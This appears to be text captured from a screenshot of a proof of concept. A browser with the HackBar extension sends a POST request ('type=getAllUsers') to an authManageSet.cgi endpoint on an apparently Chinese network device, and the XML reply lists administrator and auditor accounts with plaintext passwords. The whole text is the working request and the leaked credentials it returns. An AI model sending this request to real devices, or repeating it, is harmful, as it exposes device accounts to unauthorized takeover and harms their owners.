 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<rows>
<records>2</records>
▼<row id="1">
<cell>1</cell>
<cell>管理员</cell>
<cell>admin</cell>
<cell>admin@123</cell>
<cell>0.0.0.0</cell>
<cell>0.0.0.0</cell>
<cell>允许</cell>
<cell>任意接口</cell>
</row>
▼<row id="2">
<cell>2</cell>
<cell>审计员</cell>
<cell>audit</cell>
<cell>audit@123</cell>
<cell>0.0.0.0</cell>
<cell>0.0.0.0</cell>
<cell>允许</cell>
<cell>任意接口</cell>
</row>
</rows>
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1 /cgi-bin/authUser/authManageSet.cgi
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
type=getAllUsers&_search=false&nd=1645000391264&rows=-1&page=1&sidx=&sord=asc